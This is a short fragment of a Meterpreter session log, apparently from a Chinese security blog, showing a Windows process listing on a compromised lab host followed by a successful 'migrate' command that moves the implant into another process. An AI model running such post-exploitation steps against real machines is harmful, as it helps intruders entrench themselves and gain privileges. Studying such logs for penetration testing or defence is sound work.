 1988 1192 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2012 484 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Ser
uncher.exe
2084 484 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
2176 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\msdtc.exe
2268 388 conhost.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\system32\conhost.exe
2276 852 taskeng.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\system32\taskeng.exe
2288 828 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerSh
2292 324 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2308 2556 iexplore.exe x86 1 WIN-JJU7KU45PN7\Administrator C:\Program Files (x86)\Internet Ex
2320 2760 vmtoolsd.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Program Files\VMware\VMware To
2468 1988 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerS
2556 2760 iexplore.exe x86 1 WIN-JJU7KU45PN7\Administrator C:\Program Files (x86)\Internet Ex
2660 1804 Oobe.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\system32\oobe.exe
2692 1192 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2728 2760 cmd.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\system32\cmd.exe
2744 2692 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerSh
2760 3060 explorer.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\Explorer.EXE
2800 2760 notepad.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\System32\Notepad.exe
2828 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2864 484 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2876 808 powershell.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\System32\WindowsPowerSh
2880 484 taskhost.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\system32\taskhost.exe
2888 980 dwm.exe x64 1 WIN-JJU7KU45PN7\Administrator C:\Windows\system32\Dwm.exe
meterpreter > migrate 424
[*] Migrating from 2320 to 424...
[*] Migration completed successfully.
meterpreter >
关注安全技术